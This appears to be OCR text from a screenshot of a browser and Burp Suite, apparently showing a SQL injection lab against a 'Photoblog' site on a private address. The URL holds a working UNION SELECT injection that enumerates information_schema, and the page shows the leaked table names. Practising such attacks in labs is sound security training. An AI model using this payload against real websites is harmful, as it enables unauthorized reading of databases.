 Firefox
My awesome Photoblog
192.168.43.130/cat.php?id=1 UNION SELECT 1, table_name ,3, 4 from information_schema.columns
Google
Most Visited Getting Started dnd rmadair/fuzzer · GitHub Privacy monitor hacke... How to mount a Virtu... » Bookmarks
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS
picture: files
FILES
picture: global_status
Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Forward Drop Intercept is off Action Comment this item ?
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches